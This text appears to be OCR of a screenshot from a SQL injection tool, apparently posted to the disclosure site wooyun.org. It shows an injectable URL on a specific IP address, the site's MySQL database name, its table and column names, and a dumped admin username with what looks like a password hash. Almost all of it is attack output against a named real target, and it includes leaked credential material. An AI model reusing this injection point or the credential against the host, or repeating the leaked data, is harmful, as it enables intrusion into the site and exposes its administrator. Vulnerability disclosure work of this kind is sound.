 网址 http://121.42.136.69/listtwo.php?SortID=50&id=175 GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 wangzhan 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
article
diaocha
layout
links
message
referral
slide
slidecp
sorts
sysadmin
Id
UserName
PassWord
Department
NikeName
Purview
UserName PassWord
admin 21beab4e0c14b6b49049cf380324f0c06763
www.wooyun.org